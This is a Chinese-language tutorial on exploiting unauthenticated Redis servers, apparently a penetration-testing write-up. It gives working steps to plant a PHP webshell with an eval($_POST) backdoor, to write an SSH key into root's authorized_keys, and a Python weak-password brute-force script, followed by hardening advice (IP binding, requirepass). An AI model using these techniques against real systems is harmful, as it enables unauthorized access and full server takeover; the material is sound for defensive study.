0x01 環境搭建
#下載並安裝 cd /tmp wget http://download.redis.io/releases/redis-2.8.17.tar.gz tar xzf redis-2.8.17.tar.gz cd redis-2.8.17 make #啟動redis服務 cd src ./redis-server
啟動redis服務程式後,就可以使用測試客戶端程式redis-cli和redis服務互動了。 比如:
root@kali:/tmp/redis-2.8.17/src# ./redis-cli -h 192.168.125.140 192.168.125.140:6379> ping PONG 192.168.125.140:6379>
0x02 未授權訪問漏洞測試
使用redis客戶端直接無賬號成功登入redis:

從登入的結果可以看出該redis服務對公網開放,且未啟用認證。
利用redis寫webshell
利用前提:
1.redis未授權 能redis-cli連上
2.開了web並且知道路徑(如利用phpinfo)
我們可以將dir設定為一個目錄a,而dbfilename為檔名b,再執行save或bgsave,則我們就可以寫入一個路徑為a/b的任意檔案:
config set dir /home/wwwroot/default/ config set dbfilename redis.php set webshell "<?php phpinfo(); ?>" save
當資料庫過大時,redis寫shell的小技巧:
<?php
set_time_limit(0);
$fp=fopen('wtf.php','w');
fwrite($fp,'<?php @eval($_POST[\"mmbns233\"]);?>');
exit();
?>
利用"公私鑰"認證獲取root許可權
ssh免密碼配置
ssh-keygen -t rsa -P '' #生成公鑰/私鑰對 cd /root/.ssh/ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt #將公鑰寫入 foo.txt 檔案
連線 Redis 寫入檔案
cat foo.txt | ./redis-cli -h 192.168.125.140 -x set crackit ./redis-cli -h 192.168.125.140 config set dir /root/.ssh/ config get dir config set dbfilename "authorized_keys" save
利用私鑰成功登入redis伺服器

0x03 Pyhton指令碼自動化測試
可用來測試是否存在未授權或弱口令的情況
#! /usr/bin/env python # _*_ coding:utf-8 _*_ import socket import sys PASSWORD_DIC=['redis','root','oracle','password','p@aaw0rd','abc123!','123456','admin'] def check(ip, port, timeout): try: socket.setdefaulttimeout(timeout) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, int(port))) s.send("INFO\r\n") result = s.recv(1024) if "redis_version" in result: return u"未授權訪問" elif "Authentication" in result: for pass_ in PASSWORD_DIC: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, int(port))) s.send("AUTH %s\r\n" %(pass_)) result = s.recv(1024) if '+OK' in result: return u"存在弱口令,密碼:%s" % (pass_) except Exception, e: pass if __name__ == '__main__': ip=sys.argv[1] port=sys.argv[2] print check(ip,port, timeout=10)
Redis測試:

0x03 解決方案
1、比較安全的辦法是採用繫結IP的方式來進行控制。
請在redis.conf檔案找到如下配置
# If you want you can bind a single interface, if the bind option is not # specified all the interfaces will listen for incoming connections. # # bind 127.0.0.1
把# bind 127.0.0.1前面的 註釋#號去掉,然後把127.0.0.1改成你允許訪問你的redis伺服器的ip地址,表示只允許該ip進行訪問,這種情況下,我們在啟動redis伺服器的時候不能再用:redis-server,改為:redis-server path/redis.conf 即在啟動的時候指定需要載入的配置檔案,其中path/是你上面修改的redis配置檔案所在目錄,這個方法有一點不太好,我難免有多臺機器訪問一個redis服務。
2、設定密碼,以提供遠端登陸
開啟redis.conf配置檔案,找到requirepass,然後修改如下:
requirepass yourpassword
yourpassword就是redis驗證密碼,設定密碼以後發現可以登陸,但是無法執行命令了。
命令如下:
redis-cli -h yourIp -p yourPort//啟動redis客戶端,並連線伺服器
keys * //輸出伺服器中的所有key
報錯如下
(error) ERR operation not permitted
這時候你可以用授權命令進行授權,就不報錯了
命令如下:
auth youpassword
參考文章:
Redis 安裝 http://www.runoob.com/redis/redis-install.html
Redis未授權訪問漏洞 http://blog.csdn.net/Hu_wen/article/details/55189777?locationNum=15&fps=1
Redis 未授權訪問配合 SSH key 檔案利用分析 http://blog.knownsec.com/2015/11/analysis-of-redis-unauthorized-of-expolit/
Redis未授權訪問漏洞利用姿勢 http://www.jianshu.com/p/e550628ba1bc